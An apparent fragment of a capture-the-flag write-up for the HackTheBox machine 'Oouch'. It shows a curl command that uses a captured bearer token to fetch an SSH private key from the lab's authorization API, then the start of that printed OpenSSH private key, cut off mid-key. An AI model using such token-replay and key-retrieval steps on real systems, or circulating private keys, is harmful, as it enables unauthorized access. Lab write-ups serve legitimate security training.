 ❯ sudo curl -s -X GET "http://authorization.oouch.htb:8000/api/get_ssh" -H 'Authorization: Bearer LMMIVUdHDX94StfXefdfFnDRJ1uT9i
jq '.["ssh_key"]' -r
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAqQvHuKA1i28D1ldvVbFB8PL7ARxBNy8Ve/hfW/V7cmEHTDTJtmk7
LJZzc1djIKKqYL8eB0ZbVpSmINLfJ2xnCbgRLyo5aEbj1Xw+fdr9/yK1Ie55KQjgnghNdg
reZeDWnTfBrY8sd18rwBQpxLphpCR367M9Muw6K31tJhNlIwKtOWy5oDo/O88UnqIqaiJV
ZFDpHJ/u0uQc8zqqdHR1HtVVbXiM3u5M/6tb3j98Rx7swrNECt2WyrmYorYLoTvGK4frIv
bv8lvztG48WrsIEyvSEKNqNUfnRGFYUJZUMridN5iOyavU7iY0loMrn2xikuVrIeUcXRbl
zeFwTaxkkChXKgYdnWHs+15qrDmZTzQYgamx7+vD13cTuZqKmHkRFEPDfa/PXloKIqi2jA
tZVbgiVqnS0F+4BxE2T38q//G513iR1EXuPzh4jQIBGDCciq5VNs3t0un+gd5Ae40esJKe
VcpPi1sKFO7cFyhQ8EME2DbgMxcAZCj0vypbOeWlAAAFiA7BX3cOwV93AAAAB3NzaC1yc2
EAAAGBAKkLx7igNYtvA9ZXb1WxQfDy+wEcQTcvFXv4X1v1e3JhB0w0ybZpOyyWc3NXYyCi
qmC/HgdGW1aUpiDS3ydsZwm4ES8qOWhG49V8Pn3a/f8itSHueSkI4J4ITXYK3mXg1p03wa
2PLHdfK8AUKcS6YaQkd+uzPTLsOit9bSYTZSMCrTlsuaA6PzvPFJ6iKmoiVWRQ6Ryf7tLk
HPM6qnR0dR7VVW14jN7uTP+rW94/fEce7MKzRArdlsq5mKK2C6E7xiuH6yL27/Jb87RuPF
q7CBMr0hCjajVH50RhWFCWVDK4nTeYjsmr1O4mNJaDK59sYpLlayHlHF0W5c3hcE2sZJAo
VyoGHZ1h7Pteaqw5mU80GIGpse/rw9d3E7maiph5ERRDw32vz15aCiKotowLWVW4Ilap0t
BfuAcRNk9/Kv/xudd4kdRF7j84eI0CARgwnIquVTbN7dLp/oHeQHuNHrCSnlXKT4tbChTu
3BcoUPBDBNg24DMXAGQo9L8qWznlpQAAAAMBAAEAAAGBAJ5OLtmiBqKt8tz+AoAwQD1hfl
fa2uPPzwHKZZrbd6B0Zv4hjSiqwUSPHEzOcEE2s/Fn6LoNVCnviOfCMkJcDN4YJteRZjNV
97SL5oW72BLesNu21HXuH1M/GTNLGFw1wyV1+oULSCv9zx3QhBD8LcYmdLsgnlYazJq/mc
CHdzXjIs9dFzSKd38N/RRVbvz3bBpGfxdUWrXZ85Z/wPLPwIKAa8DZnKqEZU0kbyLhNwPv
XO80K6s1OipcxijR7HAwZW3haZ6k2NiXVIZC/m/WxSVO6x8zli7mUqpik1VZ3X9HWH9ltz
tESlvBYHGgukRO/OFr7VOd/EpqAPrdH4xtm0wM02k+qVMlKId9uv0KtbUQHV2kvYIiCIYp
/Mga78V3INxpZJvdCdaazU5sujV7FEAksUYxbkYGaXeexhrF6SfyMpOc2cB/rDms7KYYFL
/4Rau4TzmN5ey1qfApzYC981Yy4tfFUz8aUfKERomy9aYdcGurLJjvi0r84nK3ZpqiHQAA
AMBS+Fx1SFnQvV/c5dvvx4zk1Yi3k3HCEvfWq5NG5eMsj+WRrPcCyc7oAvb/TzVn/Eityt
cEfjDKSNmvr2SzUa76Uvpr12MDMcepZ5xKblUkwTzAAannbbaxbSkyeRFh3k7w5y3N3M5j
sz47/4WTxuEwK0xoabNKbSk+plBU4y2b2moUQTXTHJcjrlwTMXTV2k5Qr6uCyvQENZGDRt
XkgLd4XMed+UCmjpC92/Ubjc+g/qVhuFcHEs9LDTG9tAZtgAEAAADBANMRIDSfMKdc38il